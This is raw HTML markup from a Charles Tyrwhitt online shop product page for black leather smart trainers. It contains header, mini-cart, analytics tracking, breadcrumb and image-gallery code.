<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>

                        
                        <div class="minicart-modal-dialog--collar-type-label minicart__product-collar-label grey1 capitalize"></div>
                        
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769818336568/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="shoes"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SHW0246BLK","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: SHW0246BLK","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'SHW0246BLK',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SHW0246BLK", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="0c0c5983084f1b5bc63aece734" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "shoes-sneakers-shoes"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="shoes">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-shoes/">Shoes</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="shoes-sneakers-shoes">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/">Trainers</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="4.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=200&amp;sh=250", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?sw=200&amp;sh=250", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?sw=200&amp;sh=250", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?sw=200&amp;sh=250", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SHW0246BLK&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Smart Trainers - Black"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=960&amp;sh=1200", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SHW0246BLK&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Smart Trainers - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b9adc49/hi-res/SHW0246BLK_PAIR.jpg?sw=960&amp;sh=1200", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SHW0246BLK&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Smart Trainers - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw268b6484/hi-res/SHW0246BLK_TOP.jpg?sw=960&amp;sh=1200", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SHW0246BLK&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Leather Smart Trainers - Black"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2115e7cf/hi-res/SHW0246BLK_BOTTOM.jpg?sw=960&amp;sh=1200", "title":"Leather Smart Trainers - Black", "alt":"The product image is missing!", "hires":"", "id":"SHW0246BLK"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">


<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Leather Smart Trainers - Black
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/leather-smart-trainers---black/SHW0246BLK.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



